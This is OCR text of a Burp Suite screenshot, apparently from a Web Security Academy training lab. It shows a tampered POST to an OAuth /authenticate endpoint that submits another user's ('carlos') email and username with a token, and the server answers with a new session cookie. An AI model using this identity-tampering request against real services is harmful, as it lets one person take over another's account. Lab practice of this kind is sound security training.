 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn InQL Intruder
1 × +
Send Cancel < > Follow redirection Target: https://0a64003504fa9bf884880f7b000200ea.web-se... HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /authenticate HTTP/2
2 Host: 0a64003504fa9bf884880f7b000200ea.web-security-academy.net
3 Cookie: session=yZ3Rw0bG4du8N3xQhUYd4XMPde2heeIz
4 Content-Length: 111
5 Sec-Ch-Ua:
6 Accept: application/json
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
0 Sec-Ch-Ua-Platform: ""
1 Origin: https://0a64003504fa9bf884880f7b000200ea.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0a64003504fa9bf884880f7b000200ea.web-security-academy.net/oauth-cal
lback
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8
9 {
"email":"carlos@carlos-montoya.net",
"username":"carlos",
"token":"gBxgCe6eva6ea1nf8Q4KOEjWEDiV2rLul2p3vdRTGQ6"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=xeJ0qa19qLjGwPpbZiiZsuBLzejsXQYD; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector